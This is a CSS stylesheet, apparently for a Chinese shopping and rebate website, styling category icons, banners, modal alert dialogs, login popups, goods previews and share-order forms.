.ct-icon-xiezi{background-position: -48px 0;}
.ct-icon-xiangbao{background-position: -72px 0;}
.ct-icon-muying{background-position: -96px 0;}
.ct-icon-meizhuang{background-position: -120px 0;}
.ct-icon-jujia{background-position: -144px 0;}
.ct-icon-jiafang{background-position: -168px 0;}
.ct-icon-wenti{background-position: -192px 0;}
.ct-icon-meishi{background-position: -216px 0;}
.ct-icon-shuma{background-position: -240px 0;}
.ct-icon-dianqi{background-position: -264px 0;}
.ct-icon-neiyi{background-position: -288px 0;}
.ct-icon-peishi{background-position: -312px 0;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nvzhuang{background-position: 0 -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nanzhuang{background-position: -24px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiezi{background-position: -48px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiangbao{background-position: -72px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-muying{background-position: -96px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meizhuang{background-position: -120px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jujia{background-position: -144px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jiafang{background-position: -168px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-wenti{background-position: -192px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meishi{background-position: -216px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-shuma{background-position: -240px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-dianqi{background-position: -264px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-neiyi{background-position: -288px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-peishi{background-position: -312px -24px;}
.ct-line{float: right; width: 1px;height: 15px;background-color: #eee;margin-top: 18px;}

.banner_arrow {display: none;}
.banner_arrow .arrow_prev,.banner_arrow .arrow_next {background-color: rgba(0, 0, 0, 0.2);color: #fff;display: block;height: 45px;line-height: 45px;overflow: hidden;position: absolute;top:-210px;width: 29px;z-index: 12;}
.banner_arrow .arrow_prev{left:200px;}
.banner_arrow .arrow_next{right:0;}
.banner_arrow .arrow_prev:hover,.banner_arrow .arrow_next:hover {background-color: rgba(0, 0, 0, 0.4);}
.banner_arrow .arrow_prev i,.banner_arrow .arrow_next i {background:url(../images/arrow.png) no-repeat;cursor: pointer;display: block;height: 21px;margin: 12px 0 0 9px;overflow: hidden;width: 13px;}
.banner_arrow .arrow_prev i{background-position:top left;}
.banner_arrow .arrow_next i{background-position:top right;}

.top_wrap .banner_r {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r dl {width: 296px;height: 360px;overflow: hidden;}
.top_wrap .banner_r dl dd {float: left;display: inline;width:295px;height: 120px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border-bottom: 1px dashed #ccc;}
.top_wrap .banner_r dl dd img {width: 120px;min-height: 120px;}
.top_wrap .banner_r dl dd a{width:295px;float:left;overflow: hidden;}
.top_wrap .banner_r dl dd span {display: inline-block;height: 80px;width: 175px;float: right;font-family: Microsoft Yahei;}
.top_wrap .banner_r dl dd span b {color: #222;display: inline-block;font-size: 14px;font-family: Microsoft Yahei;height: 20px;line-height: 20px;margin-bottom: 5px;margin-top: 5px;width: 100%;overflow: hidden;font-weight: bold;}
.top_wrap .banner_r dl dd span p {height:88px;line-height: 15px;overflow: hidden;font-size: 11px;font-family: Microsoft Yahei;color: #666;padding: 0 5px;text-align: left;}
.top_wrap .banner_r dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .banner_r.acd {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r.acd dl {width: 296px;height: 360px;overflow: hidden;background-color: #e2e2e2;}
.top_wrap .banner_r.acd dl dd {float: left;display: inline;width: 146px;height: 119px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border:0}
.top_wrap .banner_r.acd dl dd a{width:146px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd img {width: 120px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd.last {width: 295px;height: 120px;}
.top_wrap .banner_r.acd dl dd.last a{width:295px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd.last img {width: 295px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .round {position: absolute;top:-25px;width:200px;right:300px;}
.top_wrap .round .adType {text-align:center;}
.top_wrap .round .adType a {display:inline-block;width:10px;height:10px;margin:0 3px;background:#000;border:1px solid #fff;overflow:hidden;border-radius:50%;}
.top_wrap .round .adType a.current {background:#ff2d5e;}
/*new-users by yangtata start*/
.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:25px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;font-family:"微软雅黑","宋体";margin-right:20px;}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}
/*new-users by yangtata end*/
/*w1200 start by yangtata start*/
.w1200 .header .protection{right:380px;}
.w1200 .totop-tips p{width:1200px;}
.w1200 .goods-list{width:1206px;}
.w1200 .header .area{width:1200px;}
.w1200 .header .mainNav .nav{width:1210px;}
.w1200 #toolbar .bar-con{width:1200px;}
.w1200 .subNav{width:1200px;}
.w1200 .main{width:1200px;}
.w1200 .main.w980{width:980px;}
.w1200 .main .zhe-more{width:1196px;}
.w1200 .main .brand-box{width:1200px;}
.w1200 .main .brand-list{width:1220px;}
.w1200 .banner_r{display:block;}
.w1200 .top_bar .banner li{padding-left:0;}
.w1200 .banner_arrow .arrow_next{right:300px;}
.w1200 .main .slide-logos .logos-box{width:1190px;}
.w1200 .main_notice{background:url(../images/notice-n.jpg) no-repeat;}
.w1200 .main_notice01{background:url(../images/notice-f.jpg) no-repeat;}
.w1200 .main_notice a.go-zk,.w1200  .main_notice01 a.go-zk{right:462px;}
.w1200 .main_notice a.go-brand,.w1200  .main_notice01 a.go-brand{right:184px;}
.w1200 .advance-nav{width:1200px;}
.w1200 .main .on-brand{width:1200px;height:240px;overflow:hidden;}
.w1200 .foot-con{width:1100px;}
.w1200 .con-left-info dl{width:200px;}
.w1200 .con-left-info .help-info{width:100px;}
.w1200 .foot .links .links_list_box{width:970px;}
.w1200 .top_wrap{width:1200px;}
.w1200 body{min-width:1200px;}
.w1200 .new-users{width:1180px;margin: 30px auto;}
.w1200 .new-users ul li{margin-left:60px;}
.w1200 .new-users .update-time{margin-right:35px;}
/*w1200 start by yangtata end*/
/*list public*/
.new-icon{background:url(../images/inew.png) no-repeat 0 0;height:37px;overflow:hidden; padding-top:37px; width: 37px;position:absolute;top:0; left:0;z-index:15;}

.top_bar .fpmid{position:absolute;left:-55px;width:540px;height:100px;bottom:10px;z-index:4}
.top_bar .fpmid .des{float:right;width:395px;height:90px;background:#FFF;background: rgba(255,255,255,.8);padding:10px 10px 0}
.top_bar .fpmid .des span{display:inline-block;height:20px;background:#26e3c3;padding:0 7px;line-height:20px;color:#fff;overflow:hidden;}
.top_bar .fpmid .des h3{height:30px;line-height:30px;font-size:20px;font-weight:700;border-bottom:1px solid #e3e2de;}
.top_bar .fpmid .des p {margin-top:6px;color:#666;line-height:20px;}
.top_bar .xydate{position:absolute;margin-top: -110px;left:50%;width:60px;height:100px;margin-left:-390px;color:#FFF;text-align:center;background:#000;background:rgba(0,0,0,.6);z-index:7}
.xydate h5{height: 40px;line-height: 40px;font-size: 40px;font-weight: normal;color: #F8285C;margin-top: 5px;}
.xydate p{line-height:14px;margin-top:10px;font-size:12px}
.xydate p#wek{margin-top:5px;}
.line-cate-nav li a:hover span.arrow-up,.line-cate-nav li a.active span.arrow-up{border-bottom: 5px solid #FF002F;}
.line-cate-nav li a:hover span.arrow-down,.line-cate-nav li a.active span.arrow-down{border-top: 5px solid #FF002F;}
.arrow-up {width: 0px;height: 0px;border-left: 5px solid transparent;border-right: 5px solid transparent;border-bottom: 5px solid #5E5E5E;margin-top: 9px;position: absolute;font-size: 0px;line-height: 0px;}        
.arrow-down {width: 0px;height: 0px;border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #5E5E5E;font-size: 0px;line-height: 0px;}
input[type="password"] {
    background: url("../images/input_bg_sd.png") no-repeat scroll 0 0 #FFFFFF;
    font-family: Tahoma,Helvetica,Arial,sans-serif;
}
html,html body{
    _background:url(about:blank) #EFEFEF;
    _background-attachment:fixed;
}
.green{
    color:#139C00;
}
.blue{
    color:#0063DC;
}
.black{
    color:#000;
}
.block{
    display:block;
}
.none{
    display:none;
}
.alert_fullbgs{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:80;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=30);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
}
/*alert*/
.alert_bgs{
    position:absolute;
    top:400px;
    left:-1000000px;
    padding:6px 6px 6px 6px;
    height:auto;
    overflow:hidden;
    background:rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
	-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
    z-index:90;
}
.alert_bgs .alert_box{
    border:1px solid #939393;
    height:auto;
    overflow:hidden;
}
.alert_bgs .alert_box .alert_top{
    height:36px;
    width:480px;
    background:#f0f1f2;
    text-indent:15px;
    font-size:14px;
    color:#4C8D44;
    line-height:36px;
    font-weight:bold;
    position: relative;
}
.alert_bgs.alert_box .alert_top span{
    float:left;
	color:#797D84;
}
.alert_bgs .alert_box .alert_top a,.alert_bgs .alert_box .close{
    height:24px;
    width:24px;
    background:url("../images/total_alert.gif") no-repeat -173px -722px;
    display:block;
    float:right;
    margin-top:6px;
    margin-right:6px;
    _margin-right:2px;
}
.alert_bgs .alert_box .alert_top a:hover,.alert_bgs.alert_box a.close:hover{
    background-position:-202px -722px;
}
.alert_contents {
    background-color: #FFFFFF;
    font-size: 12px;
    width: 480px;
    height:auto;
    overflow:hidden;
}
.alert_contents .smt{background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; display:block; text-align:center; font-weight:bold; float:left; display:inline; border:none; color:#fff; cursor:pointer;}
.alert_contents .smt01{color:#fff; background-position:0 0;}
.alert_contents .smt01:hover{ background-position:0 -34px; text-decoration:none;}
.alert_contents .smt02{ background-position:0 -71px; color:#535353;}
.alert_contents .smt02:hover{ background-position:0 -105px; text-decoration:none;}
.alert_contents .ok-btn{
	background: url("../images/btn_total.gif") no-repeat scroll 0 -371px transparent;
    display: block;
    float: left;
    font-weight: bold;
    height: 28px;
    line-height: 26px;
    text-align: center;
    text-decoration: none;
    width: 91px; color:#fff;}
.alert_bg .smt-other{display:block; float:left; display:inline;}
.alert_bg .smt-other span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
.alert_bg .smt-other em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
.alert_bg .smt-other:hover{cursor:pointer;}
.alert_bg .smt-other:hover span{ background-position:0 -175px;}
.alert_bg .smt-other:hover em{ background-position:-184px -175px;}
/*login*/

/*goods*/
.alert_contents .goods_box {
    font-size: 12px;
    padding: 20px;
    overflow:hidden;
}
.alert_contents .goods_box span {
    display: block;
    padding-bottom: 10px;
    color:#000;
    line-height: 20px;
}
.alert_contents .goods_box .input{
    zoom:1;
    height:26px;
}
.alert_contents .goods_box .text {
    border: 1px solid #ccc;
    border-right:none;
    height: 24px;
    line-height: 24px;
    float:left;
    padding:0 3px;
    margin:0px;
    width: 370px;
    _*width:360px;
    overflow:hidden;
    display:inline;
}
.alert_contents .goods_box .button {
    background:url("../images/total_alert.gif") no-repeat 0px 0px;
    border: none;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    height: 26px;
    width: 63px;
    display:inline;
    cursor:pointer;
}
.alert_contents .goods_box .support {
    clear: both;
    margin-top: 10px;
    color:#000;
}
.alert_contents .goods_box .support a {
    background: none no-repeat scroll left center transparent;
    line-height: 16px;
	margin-right:9px;
}
.alert_contents .goods_box .support a:hover{
    text-decoration:none;
	cursor:pointer;
}
.alert_contents .goods_box .support a.in {
    color: #0099EE;
    padding: 0;
	margin-right:0px;
}
.alert_contents .goods_box .support a.in:hover{text-decoration:underline;}
.alert_content .goods_box .support p{
    padding:12px 0px;
}
.alert_contents .goods_box .support .taobao{
    height:16px;
    width:45px;
    background:url("../images/total_alert.gif") no-repeat 0px -66px;
    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}
.alert_contents .goods_box .support .juhuasuan{ background:url(../images/total_alert.gif) no-repeat -64px -66px;
    height:16px;
    width:56px;    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}
.alert_contents .goods_box .support .tianmao{ background:url(../images/total_alert.gif) no-repeat -131px -66px;
    height:16px;
    width:45px;    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}

.alert_contents .goods_box .pic{
    border:1px solid #4C8D44;
    height:90px;
    width:90px;
    overflow:hidden;
    float:left;
}
.alert_contents .goods_box .pic img{
    height:90px;
    width:90px;
}
.alert_contents .goods_box .queren{
    padding-left:10px;
    width:338px;
    height:90px;
    _margin-bottom:20px;
    float:left;
    overflow:hidden;
}
.alert_contents .goods_box .queren span{
    font-size:14px;
    height:12px;
    display:block;
    white-space:nowrap;
    overflow:hidden;
}
.alert_contents .goods_box .queren .goods_p{
    color:#FF7201;
    font-weight:bold;
}
.alert_contents .goods_box .queren input{
    background: url("../images/total_alert.gif") no-repeat scroll 0 -30px transparent;
    border: medium none;
    display:block;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    height: 34px;
    width: 138px;
    margin-top:10px;
    margin-left:90px;
    text-align:center;
    line-height:33px;
    line-height:34px \9;
}
/*localPic*/
.alert_contents .load{
    padding-top:20px;
    width:480px;
    text-align:center;
}
.alert_contents .load .button{
    height:34px;
    width:138px;
    background:url("../images/total_alert.gif") no-repeat 0px -30px;
    border:none;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    cursor:pointer;
}
.alert_contents .choose{
    font-weight:500;
    width:480px;
    padding:20px 0px;
    text-align:center;
}
/*face*/
.alert_tops .f1{
    padding:0 15px;
    background-color:#fff;
    line-height:30px;
    margin-top:6px;
    margin-left:10px;
    _margin-left:5px;
    text-indent:0px;
    display:block;
    color:#000;
}
.alert_contents .face{
    padding:10px;
    _margin-bottom:10px;
    height:auto;
    background-color:#fff;
    overflow:hidden;

}
.alert_contents .face li{
    margin-bottom:5px;
    margin-right:5px;
    float:left;
    width:22px;
    height:22px;
    overflow:hidden;
}
/*repeat*/
.alert_contents .fw_root {
    line-height: 160%;
    padding:15px 10px 0px 20px;
    color:#111;
}
.alert_contents .fw_pub_area {
    padding-left: 20px;
    padding-top: 10px;
    width: 445px;
}
.alert_contents .fwpa_tool {
    height: 30px;
    line-height: 30px;
    text-align: right;
}
.alert_contents .fwpa_tool a{
    background:url("../images/total_alert.gif") no-repeat -181px -33px;
    height:14px;
    width:27px;
    display:block;
    float:left;
    margin-top:7px;
}
.alert_contents .fwpa_tool span{
    color:#666;
}
.alert_contents .fwpa_tool span b{
    font-weight:bold;
}

.alert_contents .fw_content {
    border: 1px solid #C8C8C8;
    height: 78px;
    overflow: hidden;
    padding: 5px 5px;
    width: 430px;
    font-size:12px;
}
.alert_contents .fw_submit_box {
    overflow: hidden;
    padding: 15px 0;
}
.alert_contents .fw_submit_box input {
    margin-right: 3px;
    vertical-align: -3px;
    margin-bottom:5px;
    margin-left:10px;
    _margin-left:5px;
}
.alert_contents .fw_submit_box label{
    color:#111;
}
.alert_contents .fw_submit_box .sub_div{
    margin:0px auto;
    width:180px;
    overflow: hidden;
}
.alert_contents .fw_submit_box .sub_div a{
    display:block;
    float:left;
    height:26px;
    line-height:26px;
    margin-left:20px;
    _margin-left:10px;
    text-align:center;
}
.alert_contents .fw_submit_box .sub_div a:hover{
    text-decoration:none;
}
.alert_contents .fw_submit_box .sub_div .fw_submit{
    background:url("../images/total_alert.gif") no-repeat -69px 0px;
    height:26px;
    width:81px;
    color:#fff;
    font-weight:bold;
    font-size:14px;
}
.alert_contents .fw_submit_box .sub_div .fw_cancel{
    width:50px;
    margin-left:10px;
    _margin-left:5px;
}
/*userInfo*/
.u_info_tip{
    position:absolute;
    font-size: 12px;
    width: 300px;
    z-index: 888;
}
.u_info_tip .tip_info {
    background-color: #FFFFFF;
    border:1px solid #FF863F;
    border-bottom: none;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    height: 90px;
    width: 298px;
}
.u_info_tip .avatar {
    float: left;
    height: 54px;
    margin: 8px 13px 0 8px;
    width: 54px;
}
.u_info_tip .info {
    padding-top: 3px;
    position: relative;
}
.u_info_tip p {
    line-height: 170%;
}
.u_info_tip p a {
    color: #FF7201;
    font-weight: bold;
}
.u_info_tip p a:hover{
    text-decoration: none;
}
.u_info_tip p a span {
    color: #0099EE;
    font-weight: bold;
    text-decoration: underline;
}
.u_info_tip p a:hover span {
    color: #0099EE;
    text-decoration: none;
}
.u_info_tip p img {
    margin: 0 2px 0 5px;
    _margin-left:2px;
    vertical-align: -10%;
}
.u_info_tip .info div {
    position: absolute;
    right: 3px;
    _right:80px;
    top: 7px;
}
.u_info_tip .info div a {
    margin-right: 2px;
    display: block;
    float: left;
    height: 20px;
    width: 20px;
}
.u_info_tip .intro {
    clear: both;
    color: #aaa;
    line-height: 26px;
    height:26px;
    overflow: hidden;
    padding: 0 8px;
    white-space: nowrap;
    width: 270px;
    word-wrap: normal;
}
.u_info_tip .tip_toolbar {
    background-color: #F8F8E2;
    border: 1px solid #FF863F;
    border-top: none;
    border-radius: 0px 0px 5px 5px;
    color: #111111;
    line-height: 33px;
    height:33px;
    overflow: hidden;
    padding-left: 10px;
    position:relative;
}
.u_info_tip .tip_toolbar .follow_del{
    color:#666;
}
.u_info_tip .icrad_add {
    border-right: 1px solid #BDE069;
    height: 12px;
    line-height: 12px;
    margin: 10px 5px 10px 0;
    padding-right: 8px;
    float:left;
}
.u_info_tip .tip_toolbar a {
    color: #5B9400;
    padding: 0 5px;
}
.u_info_tip .tip_toolbar .addfo {
    background: url("../images/total_alert.gif") no-repeat scroll 0 -89px transparent;
    display: block;
    height: 18px;
    overflow: hidden;
    text-align: center;
    text-indent: -999px;
    width: 54px;
    padding:0px;
    top:8px;
    position:absolute;
}
.u_info_tip .tip_arrow {
    background: url("../images/total_alert.gif") no-repeat scroll -174px -56px transparent;
    height: 9px;
    margin-left: 33px;
    margin-top: -1px;
    width: 251px;
    position:relative;
}
/*invite_sina-alert*/
.alert_bg .alert_box .invite_sina_top{
    width:580px;
}
.alert_bg .alert_box .invite_sina_friend{
    width:580px;
    background-color:#fff;
    padding-bottom:20px;

}
.alert_bg .alert_box .invite_sina_friend .change_n{
    height:20px;
    padding:10px 15px;
}
.alert_bg .alert_box .invite_sina_friend .change_n .invite_title{
    color:#179a05;
    font-weight:blod;
    font-size:16px;
}
.alert_bg .alert_box .invite_sina_friend .change_n .change_name{
    float:right;
    font-size:13px;
    text-decoration:underline;
    color:#ff7201;
}
.alert_bg .alert_box .invite_sina_friend .name_list_all{
    height:290px;
    position:relative;
    margin:5px 26px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .name_list{
    height:285px;
    overflow:hidden;
    position:absolute;
    width:10000000px;
}
.alert_bg .alert_box .invite_sina_friend .name_list ul{
    float:left;
    height:285px;
    width:540px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .name_list ul li{
    float:left;
    padding:10px 32px 0px 0px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .name_check{
    float:left;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name{
    float:left;
    height:85px;
    overflow:hidden;
    padding-left:10px;
    width:50px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name img{
    float:left;
    cursor:pointer;
    height:50px;
    width:50px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name a{
    color:#0099ee;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name a:hover{
    text-decoration:none;
}
.alert_bg .alert_box .invite_sina_friend .send_content{
    padding:5px 26px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .send_content .count{
    display:block;
    margin-bottom:5px;
    color:#999;
    text-align:right;
}
.alert_bg .alert_box .invite_sina_friend .send_content .input_text{
    border:1px solid #aaa;
    color:#595757;
    padding:5px;
    height:106px;
    width:515px;
    font-size:12px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .notice{
    display:block;
    padding:0 0 20px 30px;
    color:#999;
}
.alert_bg .alert_box .invite_sina_friend .send_sina{
    display:block;
    cursor:pointer;
    clear:both;
    background:url("../images/total_alert.gif") no-repeat 0px -30px;
    height:34px;
    width:138px;
    margin-left:26px;
    font-size:16px;
    font-weight:bold;
    color:#fff;
    text-align:center;
    line-height:33px;
}
.alert_bg .alert_box .invite_sina_friend a.send_sina:hover{
    text-decoration:none;
}
/*loading*/
.alert_bg .alert_box .alert_loading{
    width:160px;
    padding:0;
    height:61px;
    line-height:61px;
    background-color:#fff;
    margin:0px auto;
}
.alert_bg .alert_box .alert_loading img{
    width:61px;
    height:61px;
    float:left;
}
.alert_bg .alert_box .alert_loading a{
    color:#0099ee;
}
.alert_bg .alert_box .alert_loading a:hover{
    color:#fff;
    background-color:#0099ee;
    text-decoration:none;
}
/*alert-successful*/
.alert_bg .alert_box .alert_suc{
    padding:0px;
    line-height:61px;
    height:61px;
    width:170px;
    background-color:#fff;
    overflow:hidden;
    position:relative;
}
.alert_bg .alert_box .alert_suc em{
    height:21px;
    width:21px;
    margin-top:22px;
    display:block;
    float:left;
    margin-left:32px;
    _margin-left:16px;
    background:url("../images/total_alert.gif") -206px -174px;
}
.alert_bg .alert_box .alert_suc span{
    margin-left:10px;
    _margin-left:4px;
    color:#000;
    font-size:14px;
    font-weight:600;
}
.alert_bg .alert_box .alert_suc .close{
    position:absolute;
    right:10px;
    top:10px;
    margin:0px;
}
/*alert-notice*/
.alert_notice{
    width:auto;
    height:auto;
    overflow:hidden;
    position:absolute;
    display:none;
}
.alert_notice em{
    display:block;
    height:8px;
    width:17px;
    margin-left:6px;
    _margin-left:3px;
    overflow:hidden;
    z-index:9;
    position:relative;
    background:url("../images/total_alert.gif") no-repeat -211px -117px;
}
.alert_notice .notice_content{
    height:auto;
    width:auto;
    padding:5px;
    margin-top:-1px;
    position:relative;
    line-height:16px;
    z-index:1;
    overflow:visible;
    background-color:#fff;
    border:1px solid #ccc;
}
/*go-tao*/
.alert_go_tao{
    padding:20px;
    overflow:hidden;
    height:auto;
}
.alert_go_tao .info{
    padding-bottom:20px;
    height:80px;
    position:relative;
    border-bottom:1px solid #ccc;
}
.alert_go_tao .info .alert_notice{
    top:77px;
    left:102px;
}
.alert_go_tao .info .alert_notice em{
    margin-left:84px;
}
.alert_go_tao .alert_notice .notice_content{
    _height:16px;
}
.alert_go_tao .info .pic{
    height:80px;
    width:80px;
    float:left;
    border:1px solid #ccc;
}
.alert_go_tao .info .pic img{
    height:80px;
    width:80px;
}
.alert_go_tao .info span{
    display:block;
    float:left;
    padding-left:20px;
    margin-bottom:10px;
}
.alert_go_tao .info .text_f{
    padding:0px;
}
.alert_go_tao .info .tit{
    width:330px;
    overflow:hidden;
    height:18px;
    white-space:nowrap;
    font-size:14px;
    color:#0063DC;
    margin-bottom:10px;
}
.alert_go_tao .info .price,.alert_go_tao .info .fan{
    width:155px;
}
.alert_go_tao .info .fan_r{
    padding-left:53px;
}
.alert_go_tao .info input{
    border:1px solid #ccc;
    width:58px;
    padding-left:2px;
    margin-bottom:5px;
    height:20px;
    line-height:20px;
    float:left;
}
.alert_go_tao p{
    line-height:25px;
    margin-top:10px;
}
.alert_go_tao p span,.alert_go_tao p a{
    color:red;
    font-weight:normal;
}
.alert_go_tao p a{
    margin-right:20px;
}
/*alert-shareOrder*/
.share_order{
    height:auto;
    overflow:hidden;
}
.share_order .pic{
    border:1px solid #ccc;
    margin-top:10px;
    margin-left:15px;
    _margin-left:8px;
    width:100px;
    height:100px;
    float:left;
}
.share_order .order_info{
    margin-top:10px;
    padding-left:15px;
    width:345px;
    height:102px;
    overflow:hidden;
    float:left;
    padding-bottom:10px;
}
.share_order .order_info p{
    height:14px;
    overflow:hidden;
    margin-bottom:7px;
}
.share_order .order_info .add_face{
    background: url("../images/total_alert.gif") no-repeat scroll -181px -33px transparent;
    display: block;
    float: left;
    height: 14px;
    width: 27px;
    margin-right:10px;
}
.share_order .order_info span{
    display:block;
    float:left;
    white-space:nowrap;
    line-height:14px;
    width:295px;
    overflow:hidden;
}
.share_order .order_info .pub_text{
    width:276px;
    height:44px;
    padding:2px;
    float: left;
    font-size:12px;
    color:#5e5e5e;
    overflow:hidden;
    resize:none;
    border:1px solid #ccc;
}
.share_order .order_info .pub_btn{
    background: url("../images/total_alert.gif") no-repeat scroll transparent;
    display: block;
    float: left;
    border:none;
    margin-left:2px;
    _margin-left:1px;
    height:50px;
    width: 47px;
    cursor:pointer;
}
.share_order .order_info .add_pic{
    background: url("../images/total_alert.gif") no-repeat scroll -139px -308px transparent;
    display: block;
    float: left;
    margin-right:5px;
    height:24px;
    width: 88px;
    margin-top:6px;
}
.share_order .order_info .point {
    display:block;
    height:22px;
    margin-top:6px;
    background:#FFF6E8;
    border:1px solid #FFD292;
    float:left;
    position:relative;
    padding-left:10px;
    padding-right:5px;
    line-height:22px;
}
.share_order .order_info .point em{
    background: url("../images/total_alert.gif") no-repeat scroll -219px -138px transparent;
    display: block;
    float: left;
    height:24px;
    width: 8px;
    position:absolute;
    top:-1px;
    left:-1px;
}
.share_order .order_info .point b{
    font-weight:normal;
    color:#FF0000;
}
.share_order .pub_pic{
    clear:both;
    padding-left:15px;
    padding-top:10px;
    height:102px;
    padding-bottom:10px;
}
.share_order .pub_pic li{
    float:left;
    height:100px;
    width:100px;
    border:1px solid #ccc;
    margin-bottom:5px;
    margin-right:10px;
    position:relative;
    overflow:visible;
    list-style:none;
    padding:0px;
}
.share_order .pub_pic li img{
    height:100px;
    width:100px;
}
.share_order .pub_pic li .close{
    height:18px;
    width:18px;
    top:-20px;
    right:-20px;
    background: url("../images/total_alert.gif") no-repeat scroll -209px -203px transparent;
    position:absolute;
}
.share_order .pub_pic li a.close:hover{
    background: url("../images/total_alert.gif") no-repeat scroll -209px -203px transparent;
}
/*l-step-alert*/
#alert_step .alert_content{
    padding:15px;
    _padding-bottom:0px;
    clear:both;
    width:450px;
}
#alert_step .alert_content p a{
    color:#FF7322;
    text-decoration:underline;
    padding-left: 30px;
}
#alert_step .alert_content .alert_s{
    width:438px;
    height:69px;
    border:1px solid #DCDCDC;
    clear:both;
    margin:15px auto 15px;
}
#alert_step .alert_content .alert_s img{
    width:438px;
    height:69px;
}
#alert_step .alert_content .alert_log,#alert_step .alert_content .alert_reg{
    width:100px;
    height:26px;
    background:url("../images/total_alert.gif") 0px -342px;
    display:block;
    float:left;
    line-height:26px;
    color:#fff;
    text-align:center;
    font-size:14px;
    font-weight:bold;
}
#alert_step .alert_content a.alert_log:hover,#alert_step .alert_content a.alert_reg:hover{
    text-decoration:none;
    color:#fff;
}
#alert_step .alert_content .alert_log{
    margin-left:104px;
    _margin-left:52px;
    margin-right:30px;
}
#alert_step .alert_content .alert_reg{
    background-position:-127px -342px;
}
/*p-alert_fan*/
#alert_fast_log_reg .alert_top{width:510px;}
#alert_fast_log_reg .alert_top span{width:72px; height:23px; background:url(../images/jpfan-total.gif) no-repeat -278px -183px; margin:6px 0 0 6px;}
#alert_fast_log_reg .alert_content{width:510px;}
#alert_fast_log_reg .sort_info{
    padding:10px 13px 35px 20px;
    overflow:hidden;
    color:#5e5e5e;
}
#alert_fast_log_reg .sort_info .sort_help{clear:both; height:20px; margin-bottom:15px;}
#alert_fast_log_reg .sort_info .sort_help .help{float:right; background:url(../images/total_alert.gif) no-repeat;
background-position:-200px -686px;background-position:-200px -687px \9;*background-position:-200px -688px;_background-position:-200px -686px;clear:both; padding-left:15px; cursor:pointer;}
#alert_fast_log_reg .sort_info .sort_help .help:hover{text-decoration:none;}
#alert_fast_log_reg .sort_info .sort_tips{text-align:center; font-size:16px; color:#777;}
#alert_fast_log_reg .sort_info .sort_tips em{color:#FF7F40; font-size:18px; font-weight:bold; margin:0 2px;}
